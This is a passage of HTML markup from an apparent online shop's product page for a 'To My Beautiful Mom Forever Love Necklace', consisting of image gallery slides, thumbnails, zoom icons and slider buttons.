      <img src="//loveallure21.com/cdn/shop/files/asset_1582_transformation_9200.jpg?v=1714776578&amp;width=1946" alt="" srcset="//loveallure21.com/cdn/shop/files/asset_1582_transformation_9200.jpg?v=1714776578&amp;width=246 246w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_9200.jpg?v=1714776578&amp;width=493 493w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_9200.jpg?v=1714776578&amp;width=600 600w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_9200.jpg?v=1714776578&amp;width=713 713w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_9200.jpg?v=1714776578&amp;width=823 823w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_9200.jpg?v=1714776578&amp;width=990 990w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_9200.jpg?v=1714776578&amp;width=1100 1100w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_9200.jpg?v=1714776578&amp;width=1206 1206w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_9200.jpg?v=1714776578&amp;width=1346 1346w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_9200.jpg?v=1714776578&amp;width=1426 1426w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_9200.jpg?v=1714776578&amp;width=1646 1646w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_9200.jpg?v=1714776578&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38018405269784">
      <span class="visually-hidden">
        Open media 16 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24387537469720__main-38018405859608"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24387537469720__main-38018405859608"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//loveallure21.com/cdn/shop/files/asset_783_transformation_2281.jpg?v=1714776580&amp;width=1946" alt="" srcset="//loveallure21.com/cdn/shop/files/asset_783_transformation_2281.jpg?v=1714776580&amp;width=246 246w, //loveallure21.com/cdn/shop/files/asset_783_transformation_2281.jpg?v=1714776580&amp;width=493 493w, //loveallure21.com/cdn/shop/files/asset_783_transformation_2281.jpg?v=1714776580&amp;width=600 600w, //loveallure21.com/cdn/shop/files/asset_783_transformation_2281.jpg?v=1714776580&amp;width=713 713w, //loveallure21.com/cdn/shop/files/asset_783_transformation_2281.jpg?v=1714776580&amp;width=823 823w, //loveallure21.com/cdn/shop/files/asset_783_transformation_2281.jpg?v=1714776580&amp;width=990 990w, //loveallure21.com/cdn/shop/files/asset_783_transformation_2281.jpg?v=1714776580&amp;width=1100 1100w, //loveallure21.com/cdn/shop/files/asset_783_transformation_2281.jpg?v=1714776580&amp;width=1206 1206w, //loveallure21.com/cdn/shop/files/asset_783_transformation_2281.jpg?v=1714776580&amp;width=1346 1346w, //loveallure21.com/cdn/shop/files/asset_783_transformation_2281.jpg?v=1714776580&amp;width=1426 1426w, //loveallure21.com/cdn/shop/files/asset_783_transformation_2281.jpg?v=1714776580&amp;width=1646 1646w, //loveallure21.com/cdn/shop/files/asset_783_transformation_2281.jpg?v=1714776580&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24387537469720__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//loveallure21.com/cdn/shop/files/asset_783_transformation_2281.jpg?v=1714776580&amp;width=1946" alt="" srcset="//loveallure21.com/cdn/shop/files/asset_783_transformation_2281.jpg?v=1714776580&amp;width=246 246w, //loveallure21.com/cdn/shop/files/asset_783_transformation_2281.jpg?v=1714776580&amp;width=493 493w, //loveallure21.com/cdn/shop/files/asset_783_transformation_2281.jpg?v=1714776580&amp;width=600 600w, //loveallure21.com/cdn/shop/files/asset_783_transformation_2281.jpg?v=1714776580&amp;width=713 713w, //loveallure21.com/cdn/shop/files/asset_783_transformation_2281.jpg?v=1714776580&amp;width=823 823w, //loveallure21.com/cdn/shop/files/asset_783_transformation_2281.jpg?v=1714776580&amp;width=990 990w, //loveallure21.com/cdn/shop/files/asset_783_transformation_2281.jpg?v=1714776580&amp;width=1100 1100w, //loveallure21.com/cdn/shop/files/asset_783_transformation_2281.jpg?v=1714776580&amp;width=1206 1206w, //loveallure21.com/cdn/shop/files/asset_783_transformation_2281.jpg?v=1714776580&amp;width=1346 1346w, //loveallure21.com/cdn/shop/files/asset_783_transformation_2281.jpg?v=1714776580&amp;width=1426 1426w, //loveallure21.com/cdn/shop/files/asset_783_transformation_2281.jpg?v=1714776580&amp;width=1646 1646w, //loveallure21.com/cdn/shop/files/asset_783_transformation_2281.jpg?v=1714776580&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38018405859608">
      <span class="visually-hidden">
        Open media 17 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24387537469720__main-38018849145112"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24387537469720__main-38018849145112"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//loveallure21.com/cdn/shop/files/asset_1582_transformation_14249.jpg?v=1714780441&amp;width=1946" alt="" srcset="//loveallure21.com/cdn/shop/files/asset_1582_transformation_14249.jpg?v=1714780441&amp;width=246 246w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_14249.jpg?v=1714780441&amp;width=493 493w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_14249.jpg?v=1714780441&amp;width=600 600w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_14249.jpg?v=1714780441&amp;width=713 713w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_14249.jpg?v=1714780441&amp;width=823 823w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_14249.jpg?v=1714780441&amp;width=990 990w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_14249.jpg?v=1714780441&amp;width=1100 1100w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_14249.jpg?v=1714780441&amp;width=1206 1206w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_14249.jpg?v=1714780441&amp;width=1346 1346w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_14249.jpg?v=1714780441&amp;width=1426 1426w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_14249.jpg?v=1714780441&amp;width=1646 1646w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_14249.jpg?v=1714780441&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24387537469720__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//loveallure21.com/cdn/shop/files/asset_1582_transformation_14249.jpg?v=1714780441&amp;width=1946" alt="" srcset="//loveallure21.com/cdn/shop/files/asset_1582_transformation_14249.jpg?v=1714780441&amp;width=246 246w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_14249.jpg?v=1714780441&amp;width=493 493w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_14249.jpg?v=1714780441&amp;width=600 600w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_14249.jpg?v=1714780441&amp;width=713 713w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_14249.jpg?v=1714780441&amp;width=823 823w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_14249.jpg?v=1714780441&amp;width=990 990w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_14249.jpg?v=1714780441&amp;width=1100 1100w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_14249.jpg?v=1714780441&amp;width=1206 1206w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_14249.jpg?v=1714780441&amp;width=1346 1346w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_14249.jpg?v=1714780441&amp;width=1426 1426w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_14249.jpg?v=1714780441&amp;width=1646 1646w, //loveallure21.com/cdn/shop/files/asset_1582_transformation_14249.jpg?v=1714780441&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38018849145112">
      <span class="visually-hidden">
        Open media 18 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--24387537469720__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--24387537469720__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--24387537469720__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--24387537469720__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--24387537469720__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--24387537469720__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--24387537469720__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--24387537469720__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--24387537469720__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--24387537469720__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--24387537469720__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--24387537469720__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--24387537469720__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--24387537469720__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--24387537469720__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--24387537469720__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--24387537469720__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--24387537469720__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24387537469720__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--24387537469720__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24387537469720__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--24387537469720__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--24387537469720__main-38018901475608"
            data-media-position="1"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--24387537469720__main"
              aria-describedby="Thumbnail-template--24387537469720__main-0
"
            >
              <img src="//loveallure21.com/cdn/shop/files/asset_782_transformation_2276.jpg?v=1714780977&amp;width=416" alt="To My Beautiful Mom Forever Love Necklace" srcset="//loveallure21.com/cdn/shop/files/asset_782_transformation_2276.jpg?v=1714780977&amp;width=54 54w, //loveallure21.com/cdn/shop/files/asset_782_transformation_2276.jpg?v=1714780977&amp;width=74 74w, //loveallure21.com/cdn/shop/files/asset_782_transformation_2276.jpg?v=1714780977&amp;width=104 104w, //loveallure21.com/cdn/shop/files/asset_782_transformation_2276.jpg?v=1714780977&amp;width=162 162w, //loveallure21.com/cdn/shop/files/asset_782_transformation_2276.jpg?v=1714780977&amp;width=208 208w, //loveallure21.com/cdn/shop/files/asset_782_transformation_2276.jpg?v=1714780977&amp;width=324 324w, //loveallure21.com/cdn/shop/files/asset_782_transformation_2276.jpg?v=1714780977&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24387537469720__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--24387537469720__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24387537469720__main-38018402353432"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--24387537469720__main"
                aria-describedby="Thumbnail-template--24387537469720__main-1
"
              >
                <img src="//loveallure21.com/cdn/shop/files/asset_782_transformation_10609.jpg?v=1714776552&amp;width=416" alt="To My Beautiful Mom Forever Love Necklace" srcset="//loveallure21.com/cdn/shop/files/asset_782_transformation_10609.jpg?v=1714776552&amp;width=54 54w, //loveallure21.com/cdn/shop/files/asset_782_transformation_10609.jpg?v=1714776552&amp;width=74 74w, //loveallure21.com/cdn/shop/files/asset_782_transformation_10609.jpg?v=1714776552&amp;width=104 104w, //loveallure21.com/cdn/shop/files/asset_782_transformation_10609.jpg?v=1714776552&amp;width=162 162w, //loveallure21.com/cdn/shop/files/asset_782_transformation_10609.jpg?v=1714776552&amp;width=208 208w, //loveallure21.com/cdn/shop/files/asset_782_transformation_10609.jpg?v=1714776552&amp;width=324 324w, //loveallure21.com/cdn/shop/files/asset_782_transformation_10609.jpg?v=1714776552&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24387537469720__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24387537469720__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24387537469720__main-38018402386200"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--24387537469720__main"
                aria-describedby="Thumbnail-template--24387537469720__main-2
"
              >
                <img src="//loveallure21.com/cdn/shop/files/asset_782_transformation_17515.jpg?v=1714776554&amp;width=416" alt="To My Beautiful Mom Forever Love Necklace" srcset="//loveallure21.com/cdn/shop/files/asset_782_transformation_17515.jpg?v=1714776554&amp;width=54 54w, //loveallure21.com/cdn/shop/files/asset_782_transformation_17515.jpg?v=1714776554&amp;width=74 74w, //loveallure21.com/cdn/shop/files/asset_782_transformation_17515.jpg?v=1714776554&amp;width=104 104w, //loveallure21.com/cdn/shop/files/asset_782_transformation_17515.jpg?v=1714776554&amp;width=162 162w, //loveallure21.com/cdn/shop/files/asset_782_transformation_17515.jpg?v=1714776554&amp;width=208 208w, //loveallure21.com/cdn/shop/files/asset_782_transformation_17515.jpg?v=1714776554&amp;width=324 324w, //loveallure21.com/cdn/shop/files/asset_782_transformation_17515.jpg?v=1714776554&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24387537469720__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24387537469720__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24387537469720__main-38018402681112"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--24387537469720__main"
                aria-describedby="Thumbnail-template--24387537469720__main-3
"
              >
                <img src="//loveallure21.com/cdn/shop/files/asset_782_transformation_13985.jpg?v=1714776556&amp;width=416" alt="To My Beautiful Mom Forever Love Necklace" srcset="//loveallure21.com/cdn/shop/files/asset_782_transformation_13985.jpg?v=1714776556&amp;width=54 54w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13985.jpg?v=1714776556&amp;width=74 74w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13985.jpg?v=1714776556&amp;width=104 104w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13985.jpg?v=1714776556&amp;width=162 162w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13985.jpg?v=1714776556&amp;width=208 208w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13985.jpg?v=1714776556&amp;width=324 324w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13985.jpg?v=1714776556&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24387537469720__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24387537469720__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24387537469720__main-38018402844952"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--24387537469720__main"
                aria-describedby="Thumbnail-template--24387537469720__main-4
"
              >
                <img src="//loveallure21.com/cdn/shop/files/asset_782_transformation_19748.jpg?v=1714776558&amp;width=416" alt="To My Beautiful Mom Forever Love Necklace" srcset="//loveallure21.com/cdn/shop/files/asset_782_transformation_19748.jpg?v=1714776558&amp;width=54 54w, //loveallure21.com/cdn/shop/files/asset_782_transformation_19748.jpg?v=1714776558&amp;width=74 74w, //loveallure21.com/cdn/shop/files/asset_782_transformation_19748.jpg?v=1714776558&amp;width=104 104w, //loveallure21.com/cdn/shop/files/asset_782_transformation_19748.jpg?v=1714776558&amp;width=162 162w, //loveallure21.com/cdn/shop/files/asset_782_transformation_19748.jpg?v=1714776558&amp;width=208 208w, //loveallure21.com/cdn/shop/files/asset_782_transformation_19748.jpg?v=1714776558&amp;width=324 324w, //loveallure21.com/cdn/shop/files/asset_782_transformation_19748.jpg?v=1714776558&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24387537469720__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24387537469720__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24387537469720__main-38018403172632"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--24387537469720__main"
                aria-describedby="Thumbnail-template--24387537469720__main-5
"
              >
                <img src="//loveallure21.com/cdn/shop/files/asset_782_transformation_5239.jpg?v=1714776560&amp;width=416" alt="To My Beautiful Mom Forever Love Necklace" srcset="//loveallure21.com/cdn/shop/files/asset_782_transformation_5239.jpg?v=1714776560&amp;width=54 54w, //loveallure21.com/cdn/shop/files/asset_782_transformation_5239.jpg?v=1714776560&amp;width=74 74w, //loveallure21.com/cdn/shop/files/asset_782_transformation_5239.jpg?v=1714776560&amp;width=104 104w, //loveallure21.com/cdn/shop/files/asset_782_transformation_5239.jpg?v=1714776560&amp;width=162 162w, //loveallure21.com/cdn/shop/files/asset_782_transformation_5239.jpg?v=1714776560&amp;width=208 208w, //loveallure21.com/cdn/shop/files/asset_782_transformation_5239.jpg?v=1714776560&amp;width=324 324w, //loveallure21.com/cdn/shop/files/asset_782_transformation_5239.jpg?v=1714776560&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24387537469720__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24387537469720__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24387537469720__main-38018403270936"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--24387537469720__main"
                aria-describedby="Thumbnail-template--24387537469720__main-6
"
              >
                <img src="//loveallure21.com/cdn/shop/files/asset_783_transformation_10610.jpg?v=1714776562&amp;width=416" alt="To My Beautiful Mom Forever Love Necklace" srcset="//loveallure21.com/cdn/shop/files/asset_783_transformation_10610.jpg?v=1714776562&amp;width=54 54w, //loveallure21.com/cdn/shop/files/asset_783_transformation_10610.jpg?v=1714776562&amp;width=74 74w, //loveallure21.com/cdn/shop/files/asset_783_transformation_10610.jpg?v=1714776562&amp;width=104 104w, //loveallure21.com/cdn/shop/files/asset_783_transformation_10610.jpg?v=1714776562&amp;width=162 162w, //loveallure21.com/cdn/shop/files/asset_783_transformation_10610.jpg?v=1714776562&amp;width=208 208w, //loveallure21.com/cdn/shop/files/asset_783_transformation_10610.jpg?v=1714776562&amp;width=324 324w, //loveallure21.com/cdn/shop/files/asset_783_transformation_10610.jpg?v=1714776562&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24387537469720__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24387537469720__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24387537469720__main-38018403434776"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--24387537469720__main"
                aria-describedby="Thumbnail-template--24387537469720__main-7
"
              >
